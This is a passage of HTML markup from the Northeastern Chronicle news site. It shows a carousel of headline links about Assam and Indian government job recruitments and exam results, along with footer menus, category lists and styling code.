            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/289-incredible-cce-2024/"  rel="bookmark" title="APSC CCE Recruitment 2025 – CCE 2024 for 289 Posts, Online Apply">APSC CCE Recruitment 2025 – CCE 2024 for 289 Posts, Online Apply</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/apsc-cce-2025-289-govt-jobs/"  rel="bookmark" title="APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now">APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/adre-result-2025-declared-assam/"  rel="bookmark" title="ADRE Result 2025 Declared: All You Need to Know About SLRC Assam Grade 3 &amp; 4 Results">ADRE Result 2025 Declared: All You Need to Know About SLRC Assam Grade 3 &amp; 4 Results</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/slprb-assam-police-result-2024/"  rel="bookmark" title="SLPRB Assam Police SI Result 2024 Declared: Here’s All You Need to Know">SLPRB Assam Police SI Result 2024 Declared: Here’s All You Need to Know</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-slprb-releases-admit-24/"  rel="bookmark" title="Assam: SLPRB Releases Admit Cards for Sub-Inspector Recruitment Written Exam">Assam: SLPRB Releases Admit Cards for Sub-Inspector Recruitment Written Exam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-tet-admit-card-2024/"  rel="bookmark" title="Assam: TET Admit Card 2024 Released: Key Details and Instructions for Candidates">Assam: TET Admit Card 2024 Released: Key Details and Instructions for Candidates</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/adre-2024-slrc-publish/"  rel="bookmark" title="ADRE 2024: SLRC Publishes Grade 4 Answer Key">ADRE 2024: SLRC Publishes Grade 4 Answer Key</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cm-hands-over-385/"  rel="bookmark" title="Assam CM Hands Over 385 Appointment Letters at GMC Auditorium">Assam CM Hands Over 385 Appointment Letters at GMC Auditorium</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cm-revises-adre-exam/"  rel="bookmark" title="Assam CM Revises ADRE Exam Pattern Amid Widespread Criticism">Assam CM Revises ADRE Exam Pattern Amid Widespread Criticism</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cm-announces-recruitment/"  rel="bookmark" title="Assam CM Announces Extensive Recruitment Drives and Exam Dates for 35,000 New Jobs">Assam CM Announces Extensive Recruitment Drives and Exam Dates for 35,000 New Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/travel-and-tourism-india/"  rel="bookmark" title="Travel and Tourism Sector in India Expected to Create 5.82 Crore Jobs by 2033, Says NLB Services Executive">Travel and Tourism Sector in India Expected to Create 5.82 Crore Jobs by 2033, Says NLB Services Executive</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-co-operative-apex-bank/"  rel="bookmark" title="Assam Co-Operative Apex Bank Announces Recruitment for 120 Assistant Posts with Competitive Pay Scale">Assam Co-Operative Apex Bank Announces Recruitment for 120 Assistant Posts with Competitive Pay Scale</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indian-coast-guard-announces/"  rel="bookmark" title="Indian Coast Guard Announces Recruitment for 260 Navik (General Duty) Posts for 02/2024 Batch">Indian Coast Guard Announces Recruitment for 260 Navik (General Duty) Posts for 02/2024 Batch</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/india-fellow-offering-fellowship/"  rel="bookmark" title="India fellow is offering Fellowships Program for Young Professionals; Apply Now">India fellow is offering Fellowships Program for Young Professionals; Apply Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-20 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/coffee-board-recruitment-2023/"  rel="bookmark" title="Coffee Board Recruitment 2023, Trainer Vacancy, Latest Jobs">Coffee Board Recruitment 2023, Trainer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-21 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nhai-recruitment-2023-2/"  rel="bookmark" title="NHAI Recruitment 2023, Member Vacancy, Latest Jobs">NHAI Recruitment 2023, Member Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-22 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/northern-railway-recruitment-2/"  rel="bookmark" title="Northern Railway Recruitment 2023, Honorary Visiting Specialist Vacancy, Latest Jobs">Northern Railway Recruitment 2023, Honorary Visiting Specialist Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-23 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tiss-recruitment-2023/"  rel="bookmark" title="TISS Recruitment 2023, Program Coordinator Vacancy, Latest Jobs">TISS Recruitment 2023, Program Coordinator Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-24 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bsnl-recruitment-2023/"  rel="bookmark" title="BSNL Recruitment 2023, Junior Telecom Officer Vacancy, Latest Jobs">BSNL Recruitment 2023, Junior Telecom Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-25 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rvnl-recruitment-2023-2/"  rel="bookmark" title="RVNL Recruitment 2023, Manager Vacancy, Latest Jobs">RVNL Recruitment 2023, Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-26 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ndma-recruitment-2023/"  rel="bookmark" title="NDMA Recruitment 2023, Duty Officer Vacancy, Latest Jobs">NDMA Recruitment 2023, Duty Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-27 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iacs-recruitment-2023/"  rel="bookmark" title="IACS Recruitment 2023, Financial Consultant Vacancy, Latest Jobs">IACS Recruitment 2023, Financial Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-28 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ministry-of-culture-recruitment-2/"  rel="bookmark" title="Ministry of Culture Recruitment 2023, Consultant Vacancy, Latest Jobs">Ministry of Culture Recruitment 2023, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-29 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/imu-recruitment-2023/"  rel="bookmark" title="IMU Recruitment 2023, Medical Officer Vacancy, Latest Jobs">IMU Recruitment 2023, Medical Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-30 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oil-india-limited-recruitment-4/"  rel="bookmark" title="Oil India Limited Recruitment 2023, Retainer Doctor Vacancy, Latest Jobs">Oil India Limited Recruitment 2023, Retainer Doctor Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-31 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/exim-bank-recruitment-2023/"  rel="bookmark" title="EXIM Bank Recruitment 2023, Chief Technology Officer Vacancy, Latest Jobs">EXIM Bank Recruitment 2023, Chief Technology Officer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-32 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dfccil-recruitment-2023/"  rel="bookmark" title="DFCCIL Recruitment 2023, Senior Executive Vacancy, Latest Jobs">DFCCIL Recruitment 2023, Senior Executive Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-33 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tezpur-university-recruitment-4/"  rel="bookmark" title="Tezpur University Recruitment 2023, Research Associate Vacancy, Latest Jobs">Tezpur University Recruitment 2023, Research Associate Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-34 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nhai-recruitment-2023/"  rel="bookmark" title="NHAI Recruitment 2023, Manager Vacancy, Latest Jobs">NHAI Recruitment 2023, Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-35 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rvnl-recruitment-2023/"  rel="bookmark" title="RVNL Recruitment 2023, Project Manager Vacancy, Latest Jobs">RVNL Recruitment 2023, Project Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-36 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dse-assam-recruitment-2023/"  rel="bookmark" title="DSE Assam Recruitment 2023, Graduate Teacher Vacancy, Latest Jobs">DSE Assam Recruitment 2023, Graduate Teacher Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-37 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/irctc-recruitment-2023/"  rel="bookmark" title="IRCTC Recruitment 2023, General Manager Vacancy, Latest Jobs">IRCTC Recruitment 2023, General Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-38 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bel-recruitment-2023/"  rel="bookmark" title="BEL Recruitment 2023, Manager Vacancy, Latest Jobs">BEL Recruitment 2023, Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-39 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dgca-recruitment-2023/"  rel="bookmark" title="DGCA Recruitment 2023, Consultant Vacancy, Latest Jobs">DGCA Recruitment 2023, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-40 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dst-recruitment-2023/"  rel="bookmark" title="DST Recruitment 2023, Consultant Vacancy, Latest Jobs">DST Recruitment 2023, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-41 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ndmc-recruitment-2023/"  rel="bookmark" title="NDMC Recruitment 2023, Chief Architect Vacancy, Latest Jobs">NDMC Recruitment 2023, Chief Architect Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-42 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/krcl-recruitment-2023/"  rel="bookmark" title="KRCL Recruitment 2023, Senior Section Engineer Vacancy, Latest Jobs">KRCL Recruitment 2023, Senior Section Engineer Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-43 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iitm-pune-recruitment-2022/"  rel="bookmark" title="IITM Pune Recruitment 2022, Consultant Vacancy, Latest Jobs">IITM Pune Recruitment 2022, Consultant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-44 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/niti-aayog-recruitment-2022-2/"  rel="bookmark" title="NITI Aayog Recruitment 2022, Senior Associate Vacancy, Latest Jobs">NITI Aayog Recruitment 2022, Senior Associate Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-45 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/sidbi-recruitment-2022-2/"  rel="bookmark" title="SIDBI Recruitment 2022, Assistant Manager Vacancy, Latest Jobs">SIDBI Recruitment 2022, Assistant Manager Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-46 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ieg-delhi-recruitment-2022/"  rel="bookmark" title="IEG Delhi Recruitment 2022, Associate Professor Vacancy, Latest Jobs">IEG Delhi Recruitment 2022, Associate Professor Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-47 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nhm-assam-recruitment-2022/"  rel="bookmark" title="NHM Assam Recruitment 2022, Specialist Doctors Vacancy, Latest Jobs">NHM Assam Recruitment 2022, Specialist Doctors Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-48 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iit-delhi-recruitment-2022/"  rel="bookmark" title="IIT Delhi Recruitment 2022, Junior Project Assistant Vacancy, Latest Jobs">IIT Delhi Recruitment 2022, Junior Project Assistant Vacancy, Latest Jobs</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-49 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aiims-delhi-recruitment-2022/"  rel="bookmark" title="AIIMS Delhi Recruitment 2022, Administrative Officer Vacancy, Latest Jobs">AIIMS Delhi Recruitment 2022, Administrative Officer Vacancy, Latest Jobs</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_102"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_102"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_105 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_105" >
<style>.td-theme-wrap .tdi_105 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_105 .td-subcat-item a:hover,.td-theme-wrap .tdi_105 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_105 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_105 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_105 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_105 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_105 .td_quote_on_blocks,.td-theme-wrap .tdi_105 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_105 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_105 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_105 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_105 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_105 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_105 .td-read-more a,.td-theme-wrap .tdi_105 .td-weather-information:before,.td-theme-wrap .tdi_105 .td-weather-week:before,.td-theme-wrap .tdi_105 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_105 .td-post-category,.td-theme-wrap .tdi_105 .td-post-category:hover{background-color:#000000}.tdi_105{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-family:Oswald!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Important links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_106 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-top:--20-!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_106 ul{text-align:left;justify-content:flex-start}body .tdi_106 ul li a{justify-content:flex-start}body .tdi_106 .td-blm-menu-item-txt{flex-grow:1}body .tdi_106 .td-block-title a,body .tdi_106 .td-block-title span{font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_106 li{font-family:Oswald!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-fix-index"><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13491"><a href="https://www.northeasternchronicle.in/about-2/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12600"><a href="https://www.northeasternchronicle.in/contact_us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="https://docs.google.com/forms/d/1Amydn8fh16lI06rdm2jGb2CSJGK1Jg8ykFFaRAS36xE/viewform?edit_requested=true"><span class="td-blm-menu-item-txt">Join The Team</span></a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2120"><a href="https://www.northeasternchronicle.in/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy policy</span></a></li>
<li id="menu-item-14781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14781"><a href="https://www.northeasternchronicle.in/grievance-redressal/"><span class="td-blm-menu-item-txt">Grievance Redressal</span></a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13500"><a href="https://www.northeasternchronicle.in/disclaimer/"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
<li id="menu-item-96059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96059"><a href="https://northeasternchronicle.in/sitemap-news.xml"><span class="td-blm-menu-item-txt">GNews Sitemap</span></a></li>
<li id="menu-item-98514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98514"><a href="https://northeasternchronicle.in/sitemap_index.xml"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_109 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_109" >
<style>.td-theme-wrap .tdi_109 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_109 .td-subcat-item a:hover,.td-theme-wrap .tdi_109 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_109 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_109 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_109 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_109 .td_quote_on_blocks,.td-theme-wrap .tdi_109 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_109 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_109 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_109 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_109 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_109 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_109 .td-read-more a,.td-theme-wrap .tdi_109 .td-weather-information:before,.td-theme-wrap .tdi_109 .td-weather-week:before,.td-theme-wrap .tdi_109 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_109 .td-post-category,.td-theme-wrap .tdi_109 .td-post-category:hover{background-color:#000000}.tdi_109{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-family:Oswald!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_109 .td-block-title a,body .tdi_109 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular categories</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{padding-top:20px!important;border-style:none!important;border-color:#ffffff!important;border-width:0px 0px 0px 0px!important}@media (max-width:767px){.tdi_110{margin-bottom:10px!important}}</style>
<style>.tdi_110 li{font-family:Oswald!important;font-size:14px!important;line-height:26px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.northeasternchronicle.in/news/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1751</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><span class="td-cat-name">Assam</span><span class="td-cat-no">1455</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/state/"><span class="td-cat-name">State</span><span class="td-cat-no">905</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">888</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">711</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">689</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/reports/"><span class="td-cat-name">Reports</span><span class="td-cat-no">688</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/articles/"><span class="td-cat-name">Articles</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/goverment/"><span class="td-cat-name">Government</span><span class="td-cat-no">564</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/international/"><span class="td-cat-name">International</span><span class="td-cat-no">523</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{width:270px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{width:220px!important}}@media (max-width:767px){.tdi_112{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_113 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" >
<style>.tdi_113 .tdb-logo-a,.tdi_113 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_113 .tdb-logo-svg-wrap{display:block}.tdi_113 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_113 .tdb-logo-img-wrap{display:block}.tdi_113 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_113 .tdb-logo-text-title{display:block}.tdi_113 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_113 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png.webp" alt="Logo"  title=""  width="6000" height="3604" /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_114  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-top:20px!important;border-color:rgba(255,255,255,0)!important;border-style:solid!important;border-width:0px 0px 0px 20px!important}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><p>(NEWS) worthy bites curator and storytelling medium for the North-East India region and the globe! The Front Page of North-East India.</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
